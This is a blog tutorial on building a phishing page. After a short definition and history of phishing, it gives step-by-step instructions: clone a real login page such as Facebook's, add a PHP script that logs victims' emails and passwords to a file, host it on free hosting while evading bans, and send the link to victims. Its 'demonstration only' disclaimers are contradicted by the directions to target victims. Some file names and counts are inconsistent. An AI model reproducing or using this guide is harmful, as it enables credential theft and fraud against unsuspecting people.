Phishing is a way of attempting to acquire information such as usernames,passwords, and credit card details by masquerading as a trustworthy entity in anelectronic communication. Communications purporting to be from popular social web sites, auction sites, online payment processors or IT administrators are commonly used to lure the unsuspecting public. Phishing is typically carried out by e-mailspoofing or instant messaging and it often directs users to enter details at a fake website whose look and feel are almost identical to the legitimate one. Phishing is an example of social engineering techniques used to deceive users, and exploits the poor usability of current web security technologies. Attempts to deal with the growing number of reported phishing incidents include legislation, user training, public awareness, and technical security measures.
A phishing technique was described in detail in 1987, and the first recorded use of the term "phishing" was made in 1996. The term is a variant of fishing, probably influenced by phreaking, and alludes to "baits" used in hopes that the potential victim will "bite" by clicking a malicious link or opening a malicious attachment, in which case their financial information and passwords may then be stolen.
Note- this tutorial is just for demonstration Purpose and to make you conscious that how much we have to take care while entering passwords. please do not use it for personal benefits. we do not promote hacking. If you know html or php, you will find it very easy. lets See how simple it is to construct and set up a fake login page and steal the password.
. HERE IS AN EXAMPLE: www.facebook.com , DO NOT ENTER UR OWN FACEBOOK ID AND PASSWORD!!!!
HERE, CHECK OUT WHAT U HAVE TYPED: VIEW UR TYPED FAKE ID AND PASSWORD
NOTE: DO NOT USE THIS FOR HACKING...............!!, CREATE UR OWN PAGE....!
Requirements
1) A web hosting accountThere are hundreds of websites available that offer free web hosting account, normally 100mb free with a Subdomain. Create a free web hosting account with Subdomain on any of them. The Problem with free hosting is that, as soon as they come to know that you have hosted phisher, they will Ban you. so the Smart choice is to Put some useful articles on the website that you will be getting at PROHOSTS.ORG and side by side you can also host phisher in the separate directory for example: yourname.domain.com/mywork.
Free Webhosting: http://prohosts.org/ (read note below)
Note : Never use any suspicious keywords like gmail, facebook, hotmail, gmail-login, etc in the subdomain or username. if you use, you will get banned for sure. Instead use your own name or any other name.
2) A fake login page
To create a fake login page, just visit the desired login page. lets say facebook login page. now Right Click on that page and click on ‘view source’ or view ‘page source’. after this a new window will open with the source code. just select all the code using ctrl+a and copy it with ctrl+c. open notepad and paste this code in it. and save it with extension .html on the desktop.
for eg:- index.html
3) A php code that writes data on to a text file
Just copy the below php code in red and paste it in a notepad. after this save it as .php file on the desktop.
for eg:- code.php
<?php
$fp = fopen("logzf.htm", "a");
fwrite($fp, "Email:$_POST[email]\tPassword:$_POST[pass]");
echo "<HTML>
<head>
<FRAMESET cols=\"*\">
<FRAME SRC=\"http://thehackersclan.blogspot.com/\">
</FRAMESET>";
?>
Creating phisher
Now we have the 2 required files index.html,code.php on the desktop.The next task is to link(connect) the 2 files. such that we must link them in the order index.html>>code.php
ie index.html must be able to communicate with code.php
 Linking index.html and code.php
Linking index.html and code.phpJust open index.html with text editor and search for ‘action’ field ( Press ctrl+F to search). Upon finding ‘action’ field you will see something like this:

Replace everything in red with code.php, and save the file.

You just connected yahoo.html to code.php
[ * ] There may be more than one action field. follow the same procedure of Replacing with Code.php
 Linking code.php and passwords.htm
Linking code.php and passwords.htmIn the above given code, passwords.htm is already connected with code.php.
Now just open code.php with text editor and in the 2nd line replace “original login page” with the desired original login page of your phisher.
In our eg it is http://thehackersclan.blogspot.com/ and save it.
You just told code.php to open passwords.htm file when run and after the victim enters the login details, redirect him to the original login page.
Now that everything is ready, the next step is to host the phisher that you just created on to a free web hosting server.
Hosting Phisher
#step1 login to your newly created free hosting account#step2 click on ‘file manager’ to open file manager
#step3 now navigate to your subdomain directory. to do so just click on your subdomain in the files view area. ie htdocs.
#step4 Now just create a new directory(folder) and name it according to phisher you have created.
#step5 navigate to the desired directory that you just created in ‘step3′
#step6 Upload all the 2 files(phisher) ie yahoo.html,code.php,passwords.txt in this directory.
note- all the 2 files must be in the same directory.
#step7 copy the addresses of .html and .htm files
#step8 Send this phisher to your victim. just send the link (.html file’s address) to your victim via email or any other medium.
#step9 be patient . When the victim logs in on your fake page, the username and password gets stored in a html file ie. passwords.htm and now it can be opened any time to see the username and password.
TO KNOW ABOUT THE NEW ART OF PHISHING , CLICK HERE
That’s it! you are done. enjoy!





No comments:
Post a Comment